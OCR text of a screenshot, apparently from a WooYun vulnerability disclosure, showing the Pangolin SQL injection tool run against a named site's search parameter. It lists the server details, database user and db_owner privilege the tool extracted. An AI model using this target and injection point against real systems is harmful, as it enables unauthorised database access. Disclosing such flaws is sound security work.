 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://bohuihe.com/Article/ArticleSearch.aspx?SearchType=&SearchKey=1111
Type String DB MSSQL with Error Keyword intellisense
nformations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 ...
Db Name xjktbank
Server Name SVCTAG-JHR3W1X
Host Name SVCTAG-JHR3W1X
System User xjktbank_f
Current User xjktbank_f
Privilege db_owner
Databases master, tempdb, model, msdb, pubs, Northwind, xjktbank,
Drivers
Localgropus
www.wooyun.org